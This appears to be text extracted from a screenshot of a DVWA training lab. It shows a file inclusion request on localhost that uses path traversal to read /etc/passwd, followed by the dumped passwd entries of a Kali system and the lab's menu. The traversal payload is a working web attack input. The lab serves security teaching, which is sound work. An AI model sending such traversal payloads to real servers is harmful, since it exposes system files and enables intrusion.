 localhost/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin
/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:107::/nonexistent:/usr/sbin/nologin tss:x:101:109:TPM software stack,,,:/var
/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:103:110::/nonexistent:/usr/sbin/nologin usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:
/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:107:112:Avahi mDNS daemon,,,:/run/avahi-
daemon:/usr/sbin/nologin speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false pulse:x:109:114:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
lightdm:x:110:116:Light Display Manager:/var/lib/lightdm:/bin/false saned:x:111:118::/var/lib/saned:/usr/sbin/nologin polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin
rtkit:x:112:119:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:113:120:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openvpn:x:114:121:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:115:122:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
mysql:x:116:124:MySQL Server,,,:/nonexistent:/bin/false stunnel4:x:995:995:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:117:65534::/run/rpcbind:/usr/sbin
/nologin geoclue:x:118:126::/var/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:119:127::/var/lib/snmp:/bin/false sslh:x:120:128::/nonexistent:/usr/sbin/nologin
ntpsec:x:121:131::/nonexistent:/usr/sbin/nologin redsocks:x:122:132::/var/run/redsocks:/usr/sbin/nologin rwhod:x:123:65534::/var/spool/rwho:/usr/sbin/nologin _gophish:x:124:134::/var
/lib/gophish:/usr/sbin/nologin iodine:x:125:65534::/run/iodine:/usr/sbin/nologin miredo:x:126:65534::/var/run/miredo:/usr/sbin/nologin statd:x:127:65534::/var/lib/nfs:/usr/sbin/nologin
redis:x:128:135::/var/lib/redis:/usr/sbin/nologin postgres:x:129:136:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mosquitto:x:130:138::/var/lib/mosquitto:/usr/sbin/nologin
inetsim:x:131:139::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:132:141::/var/lib/openvas:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion